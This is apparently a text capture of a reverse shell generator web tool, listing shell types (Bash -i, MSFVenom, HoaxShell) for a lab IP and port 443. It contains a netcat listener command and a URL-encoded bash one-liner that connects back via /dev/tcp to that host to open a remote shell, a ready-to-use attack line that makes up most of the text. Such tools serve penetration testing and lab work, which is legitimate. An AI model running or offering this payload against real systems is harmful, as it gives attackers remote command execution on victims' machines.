 Reverse Shell Generator
IP & Port
IP 192.168.45.224 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.224%2F443%200%3E%261